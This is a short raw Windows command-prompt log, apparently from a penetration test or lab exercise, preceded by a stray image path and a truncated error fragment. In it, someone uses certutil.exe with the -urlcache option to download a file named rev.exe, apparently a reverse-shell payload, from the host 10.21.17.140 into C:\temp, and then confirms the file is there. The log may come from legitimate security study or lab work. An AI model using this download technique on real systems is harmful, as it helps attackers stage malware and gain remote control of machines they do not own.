 Error
dir
C:\temp>dir
unication with remote server
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\temp
06/20/2025  10:37 PM    <DIR>          .
06/20/2025  10:37 PM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  39,124,611,072 bytes free
certutil.exe -urlcache -split -f http://10.21.17.140/rev.exe
C:\temp>certutil.exe -urlcache -split -f http://10.21.17.140/rev.exe
****  Online  ****
  000000   ...
  01204a
CertUtil: -URLCache command completed successfully.
dir
C:\temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\temp
06/20/2025  10:37 PM    <DIR>          .
06/20/2025  10:37 PM    <DIR>          ..
06/20/2025  10:37 PM            73,802 rev.exe
               1 File(s)         73,802 bytes
               2 Dir(s)  39,124,520,960 bytes free